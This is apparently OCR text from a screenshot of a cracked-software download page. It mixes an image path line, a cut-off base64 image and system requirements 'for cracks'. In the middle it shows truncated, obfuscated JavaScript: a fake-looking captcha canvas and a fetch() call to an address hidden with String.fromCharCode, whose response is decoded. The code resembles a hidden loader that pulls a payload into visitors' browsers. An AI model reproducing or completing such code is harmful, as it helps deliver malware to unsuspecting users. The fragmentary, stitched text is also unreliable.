
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1+ GHz for cracks
RAM:
At least 4 GB
Disk space:
64 GB required